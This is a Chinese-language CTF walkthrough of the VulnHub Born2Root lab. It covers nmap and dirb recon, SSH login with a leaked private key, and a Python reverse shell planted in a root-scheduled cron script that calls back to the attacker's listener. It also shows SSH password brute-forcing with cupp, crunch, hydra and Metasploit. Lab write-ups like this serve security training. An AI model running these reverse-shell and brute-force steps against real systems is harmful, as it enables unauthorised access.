CTF Born2Root WriteUp
VulnHub Page:https://www.vulnhub.com/entry/born2root-1,197/
靶机上线后,通过netdiscover -r 192.168.1.1/24扫描获取主机IP地址为192.168.1.197。
Currently scanning: 192.168.25.0/16 | Screen View: Unique Hosts
18 Captured ARP Req/Rep packets, from 8 hosts. Total size: 1080
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.197 c4:b3:01:b9:73:4f 1 60 Apple, Inc.
192.168.1.197 00:1c:42:8f:29:18 1 60 Parallels, Inc.
获得靶机IP后,可使用nmap对靶机服务进行探测,简易探测命令为nmap -sV 192.168.1.197,深度探测命令为nmap -sS -Pn -n -A -T4 -v -p- 192.168.1.197,完整扫描记录如下:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-22 19:13 CST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 19:13
Completed NSE at 19:13, 0.00s elapsed
Initiating NSE at 19:13
Completed NSE at 19:13, 0.00s elapsed
Initiating NSE at 19:13
Completed NSE at 19:13, 0.00s elapsed
Initiating ARP Ping Scan at 19:13
Scanning 192.168.1.197 [1 port]
Completed ARP Ping Scan at 19:13, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 19:13
Scanning 192.168.1.197 [65535 ports]
Discovered open port 22/tcp on 192.168.1.197
Discovered open port 111/tcp on 192.168.1.197
Discovered open port 80/tcp on 192.168.1.197
Discovered open port 59407/tcp on 192.168.1.197
Completed SYN Stealth Scan at 19:14, 2.19s elapsed (65535 total ports)
Initiating Service scan at 19:14
Scanning 4 services on 192.168.1.197
Completed Service scan at 19:14, 11.02s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 192.168.1.197
NSE: Script scanning 192.168.1.197.
Initiating NSE at 19:14
Completed NSE at 19:14, 0.12s elapsed
Initiating NSE at 19:14
Completed NSE at 19:14, 0.01s elapsed
Initiating NSE at 19:14
Completed NSE at 19:14, 0.00s elapsed
Nmap scan report for 192.168.1.197
Host is up (0.00042s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 3d:6f:40:88:76:6a:1d:a1:fd:91:0f:dc:86:b7:81:13 (DSA)
| 2048 eb:29:c0:cb:eb:9a:0b:52:e7:9c:c4:a6:67:dc:33:e1 (RSA)
| 256 d4:02:99:b0:e7:7d:40:18:64:df:3b:28:5b:9e:f9:07 (ECDSA)
|_ 256 e9:c4:0c:6d:4b:15:4a:58:4f:69:cd:df:13:76:32:4e (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS GET HEAD
| http-robots.txt: 2 disallowed entries
|_/wordpress-blog /files
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Secretsec Company
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 36730/udp6 status
| 100024 1 54470/tcp6 status
| 100024 1 59407/tcp status
|_ 100024 1 60768/udp status
59407/tcp open status 1 (RPC #100024)
MAC Address: C4:B3:01:B9:73:4F (Apple)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 0.127 days (since Fri May 22 16:11:11 2020)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.42 ms 192.168.1.197
NSE: Script Post-scanning.
Initiating NSE at 19:14
Completed NSE at 19:14, 0.00s elapsed
Initiating NSE at 19:14
Completed NSE at 19:14, 0.00s elapsed
Initiating NSE at 19:14
Completed NSE at 19:14, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.55 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
对80端口开放的HTTP-Web服务进行扫描:dirb http://192.168.1.197,扫描结果为:
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 22 19:18:30 2020
URL_BASE: http://192.168.1.197/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.197/ ----
==> DIRECTORY: http://192.168.1.197/files/
==> DIRECTORY: http://192.168.1.197/icons/
+ http://192.168.1.197/index.html (CODE:200|SIZE:5651)
==> DIRECTORY: http://192.168.1.197/manual/
+ http://192.168.1.197/robots.txt (CODE:200|SIZE:57)
+ http://192.168.1.197/server-status (CODE:403|SIZE:301)
---- Entering directory: http://192.168.1.197/files/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.197/icons/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.197/manual/ ----
分别对上述扫描到的目录进行探测,URI:/files目录为空,URI:/icons目录发现HTTP目录列表,发现疑似文件VDSoyuAXiO.txt,通过URI打开文件可得RSA私钥文件一份。robots.txt文件中的目录经查看均无可用信息。与Covfefe B2R靶机中介绍的一样,对于RSA私钥文件,其权限必须为600时才可用于SSH登录。600权限要求文件所有者可读可写,组中其他用户或组外用户均无权读写。操作命令为:chmod 600 id_rsa。通过Web服务访问80端口可查看到如下主页:

通过主页信息,可得知该靶机可能存在用户Martin、Hadi、Jimmy,在网站底部有martin的邮箱地址,猜测私钥文件有可能可以登录martin的账户。尝试登录:ssh -i id_rsa martin@192.168.1.180,即可成功登陆:
ssh -i id_rsa martin@192.168.1.197
The authenticity of host '192.168.1.197 (192.168.1.197)' can't be established.
ECDSA key fingerprint is SHA256:YGvYXYw8dQn8xgGpWP4AlYshhJ6D4SqY71chPOERGwE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.197' (ECDSA) to the list of known hosts.
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 6 06:54:15 2020 from fa1c0nkalilinux.lan
READY TO ACCESS THE SECRET LAB ?
secret password :
WELCOME !
martin@debian:~$
通过id命令可查看当前用户和其所属用户组:
martin@debian:~$ id
uid=1001(martin) gid=1001(martin) groupes=1001(martin)
查看/etc/passwd与/etc/group可获得当前靶机上的所有用户信息:
hadi:x:1000:1000:hadi,,,:/home/hadi:/bin/bash
martin:x:1001:1001:,,,:/home/martin:/bin/bash
jimmy:x:1002:1002:,,,:/home/jimmy:/bin/bash
可使用命令
find / -user $USER来查看$USER有权执行的文件。
分别尝试访问三个用户文件夹下的内容:
martin@debian:~$ ls -alh /home/hadi/
total 64K
drwxr-xr-x 3 hadi hadi 4,0K mai 3 14:32 .
drwxr-xr-x 5 root root 4,0K juin 9 2017 ..
-rw------- 1 hadi hadi 44 mai 6 12:52 .bash_history
-rw-r--r-- 1 hadi hadi 220 avril 26 2017 .bash_logout
-rw-r--r-- 1 hadi hadi 3,5K avril 26 2017 .bashrc
-rwxr-xr-x 1 root root 5,3K mai 10 2017 buff
-rw-r--r-- 1 root root 1,1K mai 10 2017 buff.c
-rw-r--r-- 1 root root 148 juin 5 2017 example.c
-rw------- 1 root root 2,1K juin 5 2017 .gdb_history
-rwxr-xr-x 1 root root 5,9K juin 5 2017 overflow
-rw-r--r-- 1 root root 19 mai 10 2017 peda-session-buff.txt
-rw-r--r-- 1 root root 5 juin 5 2017 peda-session-overflow.txt
-rw-r--r-- 1 hadi hadi 675 avril 26 2017 .profile
drwxr-xr-x 2 hadi hadi 4,0K mai 1 2017 .ssh
martin@debian:~$ ls -alh ~
total 32K
drwxr-xr-x 3 martin martin 4,0K juin 8 2017 .
drwxr-xr-x 5 root root 4,0K juin 9 2017 ..
-rw------- 1 martin martin 4,9K mai 22 16:10 .bash_history
-rw-r--r-- 1 martin martin 220 juin 7 2017 .bash_logout
-rwx--x--x 1 martin martin 3,5K juin 7 2017 .bashrc
-rw-r--r-- 1 martin martin 675 juin 7 2017 .profile
drwxr-xr-x 2 root root 4,0K juin 7 2017 .ssh
通过查访可知,目录下并没有可利用的信息。.ssh目录下仅存在authorized_key文件,不存在私钥文件。查看/etc/crontab观察系统定时任务列表:
martin@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * jimmy python /tmp/sekurity.py
定时任务列表中存在jimmy用户会定时执行/tmp/sekurity.py文件,且/tmp目录下并不存在此文件,可通过此文件创建反弹shell尝试获取root权限。编写python代码并保存至/tmp/sekurity.py:
#!/usr/bin/python
import os,subprocess,socket
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.182", 9898))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/sh", "-i"])
保存后,该文件赋权777使系统定时任务可直接执行该程序chmod 777 /tmp/sekurity.py。在Kali Linux中,可直接使用nc -nlvp 9898监听9898端口,定时任务列表中大约5分钟会执行一次,效果如下:
# nc -nlvp 9898
listening on [any] 9898 ...
connect to [192.168.1.182] from (UNKNOWN) [192.168.1.197] 42012
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(jimmy) gid=1002(jimmy) groupes=1002(jimmy)
$
通过反弹shell可发现当前的用户为jimmy,此时我们可以查看jimmy用户目录下的文件:
$ ls -alh /home/jimmy
total 32K
drwx------ 2 jimmy jimmy 4,0K juin 9 2017 .
drwxr-xr-x 5 root root 4,0K juin 9 2017 ..
-rw-r--r-- 1 root root 16 juin 9 2017 .bash_history
-rw-r--r-- 1 jimmy jimmy 220 juin 8 2017 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3,5K juin 8 2017 .bashrc
-rwsrwxrwx 1 root root 7,4K juin 9 2017 networker
-rw-r--r-- 1 jimmy jimmy 675 juin 8 2017 .profile
可以考虑对hadi用户密码进行暴力破解。首先考虑字典生成工具,可使用cupp或crunch或其他工具来生成字典,cupp在Kali Linux中不自带,通过sudo apt-get install cupp即可安装。使用cupp -i可进入交互式密码生成工具:
___________
cupp.py! # Common
\ # User
\ ,__, # Passwords
\ (oo)____ # Profiler
(__) )\
||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: hadi
> Surname: hadi
> Nickname: hadi
> Birthdate (DDMMYYYY):
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
> Do you want to add some key words about the victim? Y/[N]:
> Do you want to add special chars at the end of words? Y/[N]:
> Do you want to add some random numbers at the end of words? Y/[N]:Y
> Leet mode? (i.e. leet = 1337) Y/[N]: N
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to hadi.txt, counting 284 words.
[+] Now load your pistolero with hadi.txt and shoot! Good luck!
其执行结果生成了hadi.txt,该文件即为我们所需的密码字典。
除cupp的字典生成工具外,也可以使用crunch字典生成工具。本例中可使用命令:crunch 7 7 -t hadi%%% >> passwordictionary
# crunch 7 7 -t hadi%%% >> passwordictionary
Crunch will now generate the following amount of data: 8000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1000
通过crunch生成的文件passwordictionary即我们所需的密码字典。
除使用cupp和crunch字典生成工具外,还可使用在线字典生成工具,其地址为:https://www.bugku.com/mima/,又称社工字典生成器,输入相关信息后,点击生成按钮,即可获得密码文件,如图所示:

获取字典文件后,可开始使用工具进行爆破。我们可以首先尝试使用hydra进行爆破:hydra -l hadi -P bugku.txt 192.168.1.197 ssh -v -f:
# hydra -l hadi -P bugku.txt 192.168.1.197 ssh -v -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-23 21:41:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2229 login tries (l:1/p:2229), ~140 tries per task
[DATA] attacking ssh://192.168.1.197:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://hadi@192.168.1.197:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.197:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[VERBOSE] Retrying connection for child 14
**[22][ssh] host: 192.168.1.197 login: hadi password: hadi123**
[STATUS] attack finished for 192.168.1.197 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-23 21:42:37
通过hydra工具可成功获得hadi账户的密码为hadi123。我们还可以尝试使用MetaSploit Framework尝试进行爆破:
# msfconsole
Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f
EFLAGS: 00010046
eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001
esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60
ds: 0018 es: 0018 ss: 0018
Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)
Stack: 90909090990909090990909090
90909090990909090990909090
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.197
RHOSTS => 192.168.1.197
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME hadi
USERNAME => hadi
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/ssh-service-invasion/bugku.txt
PASS_FILE => /root/ssh-service-invasion/bugku.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.1.197:22 - Failed: 'hadi:hadi'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.197:22 - Failed: 'hadi:hadi.'
......
[+] 192.168.1.197:22 - Success: 'hadi:hadi123' 'uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) Linux debian 3.16.0-4-586 #1 Debian 3.16.39-1+deb8u2 (2017-03-07) i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.182:40427 -> 192.168.1.197:22) at 2020-05-23 21:54:07 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
如上,使用MetaSploit Framework同样成功破解出hadi账户的密码为hadi123。现在尝试使用hadi/hadi123登录SSH服务,使用su root命令切换至root用户权限,并查看flag.txt如下所示:
# ssh hadi@192.168.1.197
hadi@192.168.1.197's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 7 20:53:17 2017
hadi@debian:~$ su root
Mot de passe : hadi123
root@debian:~# cat /root/flag.txt
,-----. ,---. ,------. ,--.
| |) /_ ,---. ,--.--.,--,--, '.-. \| .--. ' ,---. ,---. ,-' '-.
| .-. \| .-. || .--'| \ .-' .'| '--'.'| .-. || .-. |'-. .-'
| '--' /' '-' '| | | || |/ '-.| |\ \ ' '-' '' '-' ' | |
`------' `---' `--' `--''--''-----'`--' '--' `---' `---' `--'
Congratulations ! you pwned completly Born2root's CTF .
I hope you enjoyed it and you have made Tea's overdose or coffee's overdose :p
I have blocked some easy ways to complete the CTF ( Kernel Exploit ... ) for give you more fun and more knownledge ...
Pwning the box with a linux binary misconfiguration is more fun than with a Kernel Exploit !
Enumeration is The Key .
Give me feedback :[FB] Hadi Mene
root@debian:~#
至此,Born2Root靶机的所有Flag均获取完毕,root权限已获取。
